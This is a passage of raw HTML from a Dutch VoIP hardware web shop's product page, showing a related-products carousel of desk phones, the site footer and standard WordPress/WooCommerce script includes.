href="?add-to-cart=68772" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68772" data-product_sku="MP58-TEAMS" aria-label="Add &ldquo;Yealink MP58 IP Phone Teams edition&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/yealink-mp58-ip-phone-teams-edition/"
class="open-quick-view quick-view-button"
data-id="68772">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-65342 status-publish last instock product_cat-vaste-toestellen product_tag-hardware has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="65342"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/doro-comfort-3000-black/" class="product-image-link">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/20290-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CF-3000 BL STYLISH BIG BUTTON CORD. PHONE" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/20290-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/20290-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/20290-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/20290-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/20290-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/20290-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/20290.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/doro-comfort-3000-black/">CF-3000 BL STYLISH BIG BUTTON CORD. PHONE</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-toestellen/" rel="tag">Vaste toestellen</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Doro</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/doro-comfort-3000-black/" data-key="8b14524750" data-product-id="65342" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=65342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="65342" data-product_sku="210-01136" aria-label="Add &ldquo;CF-3000 BL STYLISH BIG BUTTON CORD. PHONE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/doro-comfort-3000-black/"
class="open-quick-view quick-view-button"
data-id="65342">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60057 status-publish first instock product_cat-refurbished product_cat-refurbished-yealink product_tag-yealink has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="60057"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/yealink-t46s-refurbished-voip-telefoon/" class="product-image-link">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/yealink_sip-t46s-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/yealink_sip-t46s-1-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/yealink_sip-t46s-1-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/yealink_sip-t46s-1-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/yealink_sip-t46s-1-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/yealink_sip-t46s-1-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/yealink_sip-t46s-1-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/yealink_sip-t46s-1.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/yealink-t46s-refurbished-voip-telefoon/">Yealink T46S Refurbished</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/refurbished/" rel="tag">Refurbished</a>, <a
href="https://voiphardware.eu/product-categorie/refurbished/refurbished-yealink/" rel="tag">Refurbished Yealink</a></div><div
class="product-rating-price"><div
class="wrapp-product-price"></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"><h3>Gigabit VoIP telefoon met kleurenscherm</h3>
De Yealink SIP-T46S is de opvolger van de populaire Yealink SIP-T46G en is ??n van de topmodellen van Yealink. Deze telefoon is voorzien van een groot en helder 4,3" LCD kleurenscherm en heeft 2 Gigabit ethernet aansluitingen, HD geluid en een RJ-9 headsetaansluiting. Al deze functies maken het toestel samen met de luxe vormgeving en ondersteuning van maximaal 16 SIP accounts het perfecte toestel voor op kantoor. Heeft u een VoIP-telefoon voor een receptiepost nodig, dan is de Yealink SIP-T48S met touchscreen een betere keus.</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/yealink-t46s-refurbished-voip-telefoon/" data-key="8b14524750" data-product-id="60057" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="https://voiphardware.eu/product/yealink-t46s-refurbished-voip-telefoon/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="60057" data-product_sku="100010006" aria-label="Read more about &ldquo;Yealink T46S Refurbished&rdquo;" rel="nofollow"><span>Read more</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/yealink-t46s-refurbished-voip-telefoon/"
class="open-quick-view quick-view-button"
data-id="60057">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2026 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/klrqws78/dr90o.css" media="all"/><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/yealink-sip-t21p-refurbished/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"VoIP-Telefonie","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/"}},{"@type":"ListItem","position":3,"item":{"name":"Vaste toestellen","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/vaste-toestellen\/"}},{"@type":"ListItem","position":4,"item":{"name":"YeaLink T21P Refurbished","@id":"https:\/\/voiphardware.eu\/product\/yealink-sip-t21p-refurbished\/"}}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https://voiphardware.eu/wp-json/","namespace":"contact-form-7/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://voiphardware.eu/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":67882,"title":"YeaLink%20T21P%20Refurbished%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/04\/yealink-sip-t21p.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video 